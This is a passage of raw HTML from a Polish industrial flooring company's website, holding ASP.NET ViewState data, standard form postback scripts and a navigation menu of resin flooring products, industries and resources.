yTbZogLhe7jmTSFnxe+/d6g58Dzs8TyNP3ftsdgyQ74E0hII1GPlqyKNyTFazRlSLNFhPgV4QUMZeWKAD5tM0zkqhroxudlhQsv4DXCTu1+Fkzz2NqGe6QXv3QsyfGXN1Agquftl5xvmU/9uZArI93xkb11lZAKUw74PjRT/UkxKfkg4gEJaFncnB6evfDw9e24itOpBTmCatfbWwRtTRMDmVljVEpOf/UZaJ4YXyc7ZwZaVPtz9Q9nRe8UN7KrMZLt9FjnBKyUJdnp0eAavy9VdyJ5gJVbDSNLELzP4CEP1CDkpxh2KGO3GIk2WKAkRlrL9mcRi4RswAOWetj0gy8Hy6Hn7Mz4KWQANGLcmKowGEpyzi3iIs/cHoycIeJljrBNCvF8I+CrrI3Opch2zWGLc8rMm2HPOz40WhDeorTjMK4UT9OW8bmHFNhs4UaGDib/zNWj6dwUzv75iMYRuKQc1fLU1347SrueUi2ZSnrC9+EsJEik3rcKDpkBK63OR4vH6oH/xKN8/YlOYEBxhEctBjX6lpYYbF9a8wErdX8bUDVfH4rQKGKsT9hpWTjdFaZoP65tYNhWm9+y1UgzZpSVaPSPu1naDJ0+jm0/lw0zRedInGi+kyw5uyKI/TNKOhijxjPblULwaNouxB+raawJ1KXkTv16Lrs82H3fWReAeOgy30SgcnRtOUWdpoWhny8iIgLjHEZcAu1WOGTGdWDri2fq42ly6tPXcg+sW5ZIm/CzV9cjCych4ZEeAGIrVUXjOwMQb1pNRtAwZvhdQPhC/rRBzBD9RGev+tFIsJz79k8AH5OR9IhyHaq8OybZnaK3Jm6uY1k0P9R9OAq6mL06VOduOLBRGCuXdTxFaDXSYaPFfw93plQaA9rBfv8OZBaSIllQjcOsVZAl3XExvHgJ/MWBKorvAVUc0q3sZdCMZnDLr+YMXRlpBE9tG8t4cNPBiPjqSLrKSP6bPrzAqE4DQ/Ec9BH2RD0GUQ3/va10UsA+Y7KNIcpW8Dfh6tOPUmFtdnJxqWlO7Jz9ZCXp3qmOBMZli3EVbeHPA+uYZQnMD1A1j6OyEwyEv/ZbEexc+D34Uhh3vV//32qSfJPxTIJreFeNYhH/Iw5JaizVjAqk/drWxtaMoKOw58Ex3vd6ojQsQ5oLTxY/euf9xomty3PMwuJtrEOL/XmCrZ6mcedB/YEcxUlGELSQ8z/llbiyVGWbCDCFqr1pbe+3T67oktkFDxpsEMSCJMhkn2c9YbFdDq8+s74Zq7lCXFXHzyTKnDnp+l9IOU05eqOVgs5zQb/pJxW8RTf+byrf1FI7BsjV/+n7iTC3GRX1lFmWawWuruGQVXG18H7ZUlRdX3FGcT52rY+aoWpeBOF61nqOEX8V0XnqLKVJXx5X0duzdBbrsKwf2obdNCh4pAO8O+XnnN9q9flxdotVP/Lyw1puMHYkNyEVjJwX89M15Bm9LLWFNw2/GKKeoWnMFgamBe7A8bOYulcH2iLlS3P6Ys4rhSDMxldavfJovEoKJk2eDX4kVjLLrQmd3EiCsEHKOi4ZnGrYxjNgkQMIQRdYoKG6ySeg/o+025YnBtDwQ02WhS9WWx/g5JGsOEY04xH0RIJVj7LOyb3i0bQpJA9f9WxdAcfF8zFmwG4YldnoZjz7UH/MVHdjxeYBBBMzE6h7Rel5d1OLd/CIO04jSLP/8hGXfUJOGVIgboRhoLi0Jq+UW1UZCv5yATMw61FzoPOIA3h7TYf8XFsuMz8XDgbCG0Rm62G6Smicl+9E2290OTWOjYwoLYEaJ2R51f4w77ZKFpDexMuFUUUvN7hKD4II2vs6aTXm5pfkYTwdHsIzs7qHglQmErUccb+FK8E5V6kDNnmqNJkq6zF9lxFLkn/cpXU5VmDOjYQCD1914dSt9bWdg1a/[base64]/TSdACnWkXi3Ttba/[base64]/1vpJxVeGspM+Sno38h+2uL7d+twaXNd+tMq0w+i8wQW5cpersxOrO2BVJFNXizCkNK54uqPJXo9yiiMNX63p24PBi8LEMkTDTjk5LPm3lL89g5kzwKrBI77jlk7WfJ5kLsXiaUXxwzcLuTPI4EmYkcBxWJf1MJqqG8vQaj1a0XxOahJKmNrhiSQsL/qShw0Z+WXmg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$iup','ContentPlaceHolderDefault_ProductFinderPod_20_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_22$cfromUP','ContentPlaceHolderDefault_centerContactPod_22_cfromUP'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_20$marketsDD5','marketsDD5','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_22$btnSubmit','btnSubmit'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://pl.pinterest.com/stonhardpol0055/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/stonhardpolska/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-polska/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhardpolska/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift activeNav">
                                    <a class="activeNav">Produkty<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Rozwiązania  posadzkowe</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Posadzka przemysłowa odporna na uderzenia i obciążenia</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Posadzka epoksydowa teksturowana</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Dekoracyjna posadzka bezspoinowa</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Posadzka dźwiękochłonna</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">System posadzkowy z płatkami dekoracyjnymi</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Samopoziomująca posadzka epoksydowa</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Rozwiązania w zakresie powłok drogowych</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Membrana hydroizolacyjna</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.pl/produkty/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Dekoracyjne podłogi epoksydowe z kwarcem i szkłem z recyklingu</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Chemia podłogowa</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/posadzki-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Posadzki ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Bezspoinowe, łatwe do czyszczenia, przewodzące podłogi chroniące przed wyładowaniami elektrostatycznymi ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-epoksydowych/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy posadzek epoksydowych</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Trwałe, atrakcyjne posadzki do użytku przemysłowego lub komercyjnego.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-poliuretanowych/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy posadzek poliuretanowych</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Posadzki żywiczne odporne na szoki i cykle termiczne</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy posadzek MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Podłogi z metakrylanu metylu odporne na chemikalia odpowiednie do niskotemperaturowej i szybkiej instalacji</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Rozwiązania  posadzkowe<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Rozwiązania okładzin chemoodpornych </p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Rozwiązania okładzin chemoodpornych <img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Rozwiązania system&#243;w ściennych</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoksydowe i uretanowe systemy ścienne</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Rozwiązania system&#243;w ściennych<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Produkty uzupełniające</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-powloki-posadzkowe/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Żywiczne powłoki posadzkowe</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Żywiczne powłoki posadzkowe</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zaprawy-zywiczne-o-wysokiej-wytrzymalosci/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-warstwy-gruntujace/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Żywiczne warstwy gruntujące</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Żywiczne warstwy gruntujące</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/uszczelniacze-i-membrany-do-zywicznych-systemow-posadzkowych/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Uszczelniacze i membrany do żywicznych systemów posadzkowych</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/dodatki-do-posadzek/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Dodatki do posadzek</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Dodatki antybakteryjne do systemów posadzkowych</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/systemy-blokujace-wilgoc/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systemy blokujące wilgoć</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Systemy blokujące wilgoć </p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Produkty uzupełniające<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Branża<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-lotniczy/'>Przemysł lotniczy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-spozywczy-i-napoje/'>Przemysł spożywczy i napoje</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/sluzba-zdrowia/'>Służba zdrowia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-farmaceutyczny/'>Przemysł farmaceutyczny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/woda-oczyszczalnia-sciekow/'>Woda / oczyszczalnia ściek&#243;w</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-chemiczny-wydobywczy/'>Przemysł chemiczny / wydobywczy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/hotele-i-restauracje/'>Hotele i restauracje</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/placowki-edukacyjne-i-oswiatowe/'>Plac&#243;wki edukacyjne i oświatowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-technologiczny/'>Przemysł technologiczny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/produkcja/'>Produkcja</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/placowki-rzadowe/'>Plac&#243;wki rządowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/placowki-handlowe/'>Plac&#243;wki handlowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/transport/'>Transport</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/obiekty-biurowe/'>Obiekty biurowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/sprzedaz-i-naprawa-samochodow/'>Sprzedaż i naprawa samochod&#243;w</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/przemysl-motoryzacyjny/'>Przemysł motoryzacyjny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/rynek-komercyjny/'>Rynek komercyjny</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/branza/dystrybucja-logistyka/'>Dystrybucja/ Logistyka</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architekci/Projektanci<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/biblioteka-bim/'>Biblioteka BIM</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/informacje-o-produkcie/'>Informacje o produkcie</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/kolorystyka/'>Kolorystyka</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/szczegoly-architektoniczne/'>Szczeg&#243;ły architektoniczne</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/architekci-projektanci/rozwiazania-przyjazne-dla-srodowiska/'>Rozwiązania przyjazne dla środowiska</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Generalni Wykonawcy<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/karty-produktow/'>Karty Produkt&#243;w</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/szczegoly-techniczne/'>Szczeg&#243;ły techniczne</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/przewodnik-kolorow/'>Przewodnik kolor&#243;w</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/broszury-literatura/'>Broszury / Literatura</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.pl/generalni-wykonawcy/eksperci-zarzadzajacy-projektami/'>Eksperci zarządzający projektami</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">O nas<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/newslettera/'>Newslettera</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/100-lat/'>100 lat</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/kim-jestesmy/'>Kim jesteśmy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/certyfikaty/'>Certyfikaty</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/studium-przypadku/'>Studium przypadku</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/filmy/'>Filmy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/o-nas/misja/'>Misja</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Właściwości<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-na-scieranie/'>Odporność na ścieranie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-chemiczna/'>Odporność chemiczna</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/trwaly/'>Trwały</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wysoka-odpornosc-na-uderzenia/'>Wysoka odporność na uderzenia</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wysoka-wytrzymalosc/'>Wysoka wytrzymałość</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/duza-intensywnosc-ruchu/'>Duża intensywność ruchu</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/bezzapaczhowy/'>Bezzapaczhowy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-na-poslizg/'>Odporność na poślizg</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odpornosc-na-zmiany-temperatury/'>Odporność na zmiany temperatury</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wodoodpornosc/'>Wodoodporność</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wytrzymalosc-na-scieranie/'>Wytrzymałość na ścieranie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/bezspoinowe/'>Bezspoinowe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wysoki-polysk/'>Wysoki połysk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/wodoszczelnosc/'>Wodoszczelność</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/ognioodporne/'>Ognioodporne</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/gladka-faktura/'>Gładka faktura</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/antyposlizgoowe-wykonczenie/'>Antypoślizgoowe wykończenie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/akustyczne/'>Akustyczne</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/ergonomiczne/'>Ergonomiczne</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/sprezyste/'>Sprężyste</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/esd-przewodzace-wspomagajace-kontrole-statyczna/'>ESD/Przewodzące - wspomagające kontrolę statyczną</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/szybka-instalacja-2-dni/'>Szybka instalacja (&lt;2 dni)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/samopoziomujace/'>Samopoziomujące</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/latwe-w-utrzymaniu-czystosci/'>Łatwe w utrzymaniu czystości</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odporny-na-plamy/'>Odporny na plamy</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.pl/wlasciwosci/odporne-na-promieniowanie-uv/'>Odporne na promieniowanie UV</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.pl/kontakt/'>Kontakt</a></li>
                <li class=""><a href='http://www.stonhard.pl/postanowienia-ogolne/'>Postanowienia og&#243;lne</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produkty</span>
                            <ul>
                                        <li>
                                            <span>Rozwiązania  posadzkowe</span>
